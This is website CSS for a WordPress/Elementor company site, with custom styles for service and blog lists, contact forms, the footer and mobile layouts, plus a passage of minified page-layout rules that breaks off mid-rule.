.footer-width-fixer {
    width: 100%;
    float: left;
}
section#main-section .container {
    width: auto;
    padding: 0;
}

.services_wrap1 ul li a {
	 color: #000000 !important;
}

.services_wrap ul li a {
    color: #FFFFFF;
    text-decoration: none;
    margin-bottom: 1rem;
    display: block;
    font-family: "FuturaPT-Medium", Sans-serif;
}
.Industries_wrap ul li a {
    color: #000;
    text-decoration: none;
    line-height: normal;
	text-align:center;
}
.Industries_wrap ul {
    margin-top: 2rem;
    display: flex;
     gap: 20px;
    align-items: center;
    justify-content: space-between;
}
.Industries_wrap ul li a span {
    padding-top: 2rem;
    display: block;
    font-family: "FuturaPT-Medium", Sans-serif;
}
.Our_Blogs_wrap ul {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    gap: 30px;
}
.Our_Blogs_wrap ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
}
.Our_Blogs_wrap ul li a {
    color: #000;
    text-decoration: none;
}

.Our_Blogs_wrap ul li a h3 {
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 24px;
    font-weight: 900;
}
.Our_Blogs_wrap ul li a span {
    color: gray;
}

.elementor-137 .elementor-element.elementor-element-2fe9675{
	font-size:16px;
}

p{
	    font-family: "FuturaPT-Light2", Sans-serif ;

}
.footerlist01_wrap .footerlist_title {
    padding-bottom: 2rem;
}
.footerlist01_wrap .footerlist_title span {
    font-family: "FuturaPT-Medium", Sans-serif;
    font-size: 16px;
    font-weight: 400;
}
.footerlist01_wrap ul li {
    margin-bottom: 1rem;
    font-size: 14px;
	list-style:none;
}
.footerlist01_wrap ul li a {
    font-family: "FuturaPT-Medium", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #000;
	text-decoration:none;
}

.submit_btn input{
	    color: #000000;
    font-family: "FuturaPT-Light2", Sans-serif;
    font-size: 20px;
    font-weight: bold;
}

.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon:hover {
    background-color: transparent;
}
.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon {
    background-color: transparent;
    --icon-padding: 0em;
}

section#footer_bottom_img {
    max-height: 40px;
    width: 100%;
    height: 40px;
}
div#mail_header span.exad-modal-action-icon-left {
    font-size: 20px;
}
div#email_wrap span.exad-modal-action-icon-left {
    font-size: 20px;
}

.elementor-362 .elementor-element.elementor-element-8254b0f .exad-modal-button .exad-modal-image-action:before {
    background-color: transparent;
}
.elementor-362 .elementor-element.elementor-element-8254b0f .exad-modal-button .exad-modal-image-action span.exad-modal-action-icon-left i{
color:#fff;
}
div#gallery-1 {
    display: flex;
    width: 100%;
    justify-content: space-between;
}
div#gallery-1 figure.gallery-item {
    width: fit-content;
}

.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p{
	font-family: "FuturaPT-Light2", Sans-serif !important;
}
/* .swiper-slide-active .bdt-panel-slide-desc.bdt-position-bottom-left.bdt-position-z-index {
    box-shadow: rgb(100 100 111 / 20%) 0px 7px 29px 0px;
    background: darkred;
} */
@media(max-width:1440px){
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-0d39fee.exad-glass-effect-no.exad-sticky-section-no {
    width: 100%;
}
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-b10af09.exad-glass-effect-no.exad-sticky-section-no {
    display: none;
}
}
@media(max-width:768px){
	div#border_left_wp:before,
	black_bg_logo{
		display:none;
	}
	section#de_research .elementor-widget-wrap.elementor-element-populated {
    padding-left: 0;
    padding-bottom: 1rem;
}
	div#black_bg_logo{
		display:none;
	}
	div#text_overlay_img figcaption.wp-caption-text {
	transform: translate(0, 0);
}
}
@media(max-width:767px){
	a.elementor-button-link.elementor-button.elementor-size-sm {
    padding: 13px 20px !important;
}
	section#Case_Studies{
    padding-left:0;
		padding-right:0;
	}
	.footerlist01_wrap ul li {
    margin-bottom: 1rem;
    font-size: 14px;
    list-style: square;
    margin-left: 2rem;
}
	.services_wrap {
    margin-top: 1rem;
}
	.Industries_wrap ul {
    margin-top: 2rem;
    display: flex;
     gap: 20px;
    align-items: center;
    justify-content: space-between;
		flex-wrap:wrap;
}
	.Industries_wrap ul li{
		max-width:50%;
	}
	.Our_Blogs_wrap ul {
    display: flex;
		flex-direction:column;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
		align-items: baseline;
		
}
	.titile_left,section#home_counter {
    margin-left:0;
}
section#what_we_do_main .elementor-container.elementor-column-gap-default,
#our_blog_home .elementor-container.elementor-column-gap-default{
  position: unset;
	padding-left:0;
}
	section#exp-grid01 .elementor-container.elementor-column-gap-default {
    flex-direction: column-reverse;
}
	section#exp-grid01 .elementor-element-0a7c076 > .elementor-element-populated {
    padding: 0;
    padding-left: 70%;
    transform: translate(0px, 100px);
}
	div#exp-grid02-in {
    transform: rotate(180deg);
}
	div#exp-grid02-in .elementor-element-populated {
    padding: 0;
    padding-right: 70%;
    transform: translate(0px, -100px);
}
	section#exp-grid03 .elementor-container.elementor-column-gap-default {
    flex-direction: column-reverse;
}
	section#exp-grid03 .elementor-element-9f211bd > .elementor-element-populated {
    padding: 0;
    padding-left: 70%;
    transform: translate(0px, 100px);
}
	div#exp-grid04-in {
    transform: rotate(180deg);
}
	div#exp-grid04-in .elementor-element-populated {
    padding: 0;
    padding-right: 70%;
    transform: translate(0px, -100px);
}
	section#approach_wrapper .elementor-widget-wrap.elementor-element-populated {
    width: 250px;
    height: 250px;
    padding: 0;
    margin: 0 auto;
    border-width: 30px;
}
	div#border_right .elementor-widget-wrap.elementor-element-populated {
    border: 0;
    padding-right: 0;
}
	h3.elementor-heading-title.elementor-size-default {
    font-size: 22px !important;
}
	.left-arrow {
    display: none;
}
	h1.list-inner-heading{
		    font-size: 60px !important;
	}
	.list-data-wrap h1.list-inner-heading {
    padding-top: 90px;
}
	#text-left{
		text-align:left;
	}
	section#mobile p {
		font-size:12px;
    margin: 0;
    max-width: 270px;
    margin: 0 auto;
		line-height: 27px;
}
	section#mobile p img {
    width: 100%;
    max-width: 20px;
    transform: translate(0px, 0px);
}
}

.grecaptcha-badge { visibility: hidden; }


.general_btn
{
	letter-spacing: normal;
	font-size: 12px;
}
}


.row ol, li{
	margin-left:20px !important;
	
}

.wpcf7-textarea
{
	padding:10px !important; 
}

.elementor-7 .elementor-element.elementor-element-ec36bae .swiper-wrapper {
    height: 620px;
    width: 450px !important;
}

div#border_left_wp:before {
    top: 4%  !important;
}

div#text_overlay_img figcaption.wp-caption-text {
     transform: translate(-8px, -22px)  !important;
}
.smart_parking_banner .inner .main_inner 
{
    background-size: cover !important;;
}



@media (max-width: 767px) {
    body:not(.rtl) .elementor-7 .elementor-element.elementor-element-377e89a {
        z-index: -1  !important;
    }
}


.list-free-stuff-link
{
    
    font-size: 14px !important;
}


/* Contact Form 7 Form Background And Border CSS
 -----------------------------------------------*/
 .wpcf7 {
     background: #ffffff;
     width: auto;
     /*padding: 20px 20px 20px 50px !important;*/
	 padding-left:20px;
 }

 .Service-form {
     background: #ffffff;
     width:350px !important;
    
 }

/* Contact Form 7 Input fields and text area CSS 
 ---------------------------*/
 .wpcf7 input[type="text"],
 .wpcf7 input[type="email"],
 .wpcf7 input[type="tel"],
 textarea {
     font-size: 16px;
     background-color: #f5f5f5;
     border: none;
     width: 100%;
     
 }

/* Contact Form 7 Submit Button 
 -------------------------------*/
 .wpcf7 input[type="submit"] {
     color: #ffffff;
     font-size: 18px;
     font-weight: 700;
     background: #000000;
    /* padding: 15px 25px; */
	 border: none;
     border-radius: 5px;
     width:90%;
     text-transform: uppercase;
     letter-spacing:0px;
 }
 .wpcf7 input:hover[type="submit"] {
     background: #666666;
     transition: all 0.4s ease 0s;
 }
 .wpcf7 input:active[type="submit"] {
     background: #000000;
 }

/* Checkbox CSS
----------------*/
input[type="checkbox"] {
    transform: scale(1.3);
    margin-left: 5px;
}

    span.wpcf7-list-item {
    margin: 0;
    padding-bottom: 20px;
}



.elementor-137 .elementor-element.elementor-element-0a213f1:not(.elementor-motion-effects-element-type-background), .elementor-137 .elementor-element.elementor-element-0a213f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
background-size: contain;
}

.bot-field {
    display: none !important;
    visibility: hidden !important;
    height: 0;
    overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/elementor/css/post-12754.css?ver=1768747383
body_size: 1973
content:
.elementor-12754 .elementor-element.elementor-element-a48991b:not(.elementor-motion-effects-element-type-background), .elementor-12754 .elementor-element.elementor-element-a48991b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12754 .elementor-element.elementor-element-a48991b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-12754 .elementor-element.elementor-element-a48991b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12754 .elementor-element.elementor-element-6d6a2be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-item > a{font-family:"FuturaPT-Medium", Sans-serif;font-weight:400;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-text{transition:color 0.3s;}.elementor-12754 .elementor-element.elementor-element-65aa2c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12754 .elementor-element.elementor-element-65aa2c9:not(.elementor-motion-effects-element-type-background), .elementor-12754 .elementor-element.elementor-element-65aa2c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12754 .elementor-element.elementor-element-65aa2c9 > .elementor-container{max-width:826px;min-height:240px;}.elementor-12754 .elementor-element.elementor-element-65aa2c9{border-style:solid;border-width:0px 0px 1px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;overflow:visible;}.elementor-12754 .elementor-element.elementor-element-65aa2c9, .elementor-12754 .elementor-element.elementor-element-65aa2c9 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-65aa2c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12754 .elementor-element.elementor-element-62763d5 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#B8B8B8;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-62763d5 > .elementor-element-populated, .elementor-12754 .elementor-element.elementor-element-62763d5 > .elementor-element-populated > .elementor-background-overlay, .elementor-12754 .elementor-element.elementor-element-62763d5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-cbb63c8 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:24px;font-weight:800;letter-spacing:-0.6px;}.elementor-12754 .elementor-element.elementor-element-a6a7204{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-c24b440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-c24b440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-c24b440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-12754 .elementor-element.elementor-element-72c2d6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-72c2d6f .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-72c2d6f.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-72c2d6f.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-72c2d6f.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-72c2d6f .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-72c2d6f .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-72c2d6f .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-8dfbf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-8dfbf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-d8136e4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-d8136e4 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-d8136e4.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-d8136e4.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-d8136e4.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-d8136e4 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-d8136e4 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-d8136e4 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-04ad26a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-04ad26a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-2222cbf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-2222cbf .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-2222cbf.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-2222cbf.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-2222cbf.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-2222cbf .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-2222cbf .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-2222cbf .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-d0f215e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-d0f215e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-e69c702 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-e69c702 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-e69c702.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-e69c702.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-e69c702.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-e69c702 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-e69c702 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-e69c702 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-12754 .elementor-element.elementor-element-425ffee{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-8133984.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-8133984.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-08d7bd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-08d7bd9 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-08d7bd9.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-08d7bd9.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-08d7bd9.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-08d7bd9 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-08d7bd9 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-08d7bd9 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-78e6e3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-78e6e3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-3ee55e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-3ee55e9 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-3ee55e9.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-3ee55e9.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-3ee55e9.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-3ee55e9 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-3ee55e9 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-3ee55e9 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-bc3453f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-bc3453f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-d2cef8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-d2cef8a .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-d2cef8a.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-d2cef8a.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-d2cef8a.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-d2cef8a .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-d2cef8a .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-d2cef8a .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-da743d6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-da743d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-a9cbbb4 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-2b108d1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-12754 .elementor-element.elementor-element-2b108d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-12754 .elementor-element.elementor-element-2b108d1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12754 .elementor-element.elementor-element-2b108d1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-12754 .elementor-element.elementor-element-51dd6e0{--spacer-size:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12754 .elementor-element.elementor-element-e060238{width:var( --container-widget-width, 104.29% );max-width:104.29%;--container-widget-width:104.29%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-12754 .elementor-element.elementor-element-e060238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-e060238 img{border-radius:10px 10px 10px 10px;box-shadow:0px 0px 15px 5px rgba(141.1, 141.1, 141.1, 0.5);}.elementor-12754 .elementor-element.elementor-element-ed942cf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-ed942cf:not(.elementor-motion-effects-element-type-background), .elementor-12754 .elementor-element.elementor-element-ed942cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12754 .elementor-element.elementor-element-ed942cf > .elementor-container{max-width:1000px;}.elementor-12754 .elementor-element.elementor-element-ed942cf{border-style:solid;border-width:0px 1px 1px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;overflow:visible;}.elementor-12754 .elementor-element.elementor-element-ed942cf, .elementor-12754 .elementor-element.elementor-element-ed942cf > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-12754 .elementor-element.elementor-element-ed942cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12754 .elementor-element.elementor-element-b64f3c6{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-7d00234.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-7d00234.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-bfe57ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-bfe57ae .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-bfe57ae.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-bfe57ae.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-bfe57ae.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-bfe57ae .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-bfe57ae .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-bfe57ae .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-8d9d089.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-8d9d089.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-1840205 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-1840205 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-1840205.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-1840205.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-1840205.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-1840205 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-1840205 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-1840205 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-6aca15f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-6aca15f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-9a89cfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-9a89cfd .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-9a89cfd.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-9a89cfd.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 